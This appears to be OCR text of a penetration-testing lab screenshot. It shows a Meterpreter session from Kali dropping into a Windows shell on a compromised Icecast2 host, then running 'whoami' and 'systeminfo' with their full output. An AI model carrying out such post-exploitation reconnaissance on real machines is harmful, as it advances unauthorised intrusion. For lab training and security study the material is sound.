 kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sat 10:37 1
root@kali: ~
meterpreter > shell
Process 4568 created.
Channel 5 created.
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>whoami
whoami
msedgewin10\ieuser
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name: MSEDGEWIN10
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: Microsoft
Product ID: 00329-20000-00001-AA236
Original Install Date: 3/19/2019, 4:59:35 AM
System Boot Time: 4/17/2021, 10:08:23 AM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2295 Mhz
BIOS Version: American Megatrends Inc. 090007 , 5/18/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 1,854 MB
Available Physical Memory: 679 MB
Virtual Memory: Max Size: 3,134 MB
Virtual Memory: Available: 1,601 MB
Virtual Memory: In Use: 1,533 MB
Status: Running